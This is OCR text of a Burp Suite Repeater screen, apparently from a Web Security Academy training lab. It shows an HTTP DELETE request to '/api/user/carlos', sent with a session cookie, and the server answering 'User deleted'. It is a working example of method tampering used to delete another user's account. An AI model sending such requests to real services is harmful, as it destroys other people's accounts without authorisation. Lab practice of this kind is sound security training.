 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
7 × +
Send Cancel < > Target: https://0a6a00ed043faf598bea9ba0001700f0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a6a00ed043faf598bea9ba0001700f0.web-security-academy.net
3 Cookie: session=Yz8OYkzeaAtFcFoD4gu3AA8GNFBI1dnC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6a00ed043faf598bea9ba0001700f0.web-security-academy.net/my
-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 29
11 Origin:
https://0a6a00ed043faf598bea9ba0001700f0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"hellbat@gmail.com"
}
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 171 bytes | 512 millis
Event log (10) All issues (72) Memory: 240.3MB